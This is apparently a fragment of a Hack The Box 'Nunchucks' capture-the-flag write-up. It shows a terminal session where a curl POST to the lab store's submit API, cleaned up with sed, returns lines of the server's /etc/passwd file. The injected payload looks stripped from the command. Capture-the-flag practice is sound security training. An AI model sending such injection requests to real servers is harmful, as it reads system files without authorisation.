 ┌──(root💀kali)-[~/htb/nunchucks]
└─# curl -s -k -X POST -H $'Content-Type: application/json' --data-binary $'{\"email\":\"@pencer.io\"\x0d\x0a}'
'https://store.nunchucks.htb/api/submit' | sed 's/{"response":"You will receive updates on the following email address: //' |
sed 's/\\n/\n/g' | sed 's/@pencer.io.\"}//'
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
rtkit:x:113:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
geoclue:x:115:120::/var/lib/geoclue:/usr/sbin/nologin
avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
cups-pk-helper:x:117:123:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
saned:x:118:124::/var/lib/saned:/usr/sbin/nologin
colord:x:119:125:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
pulse:x:120:126:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
mysql:x:121:128:MySQL Server,,,:/nonexistent:/bin/false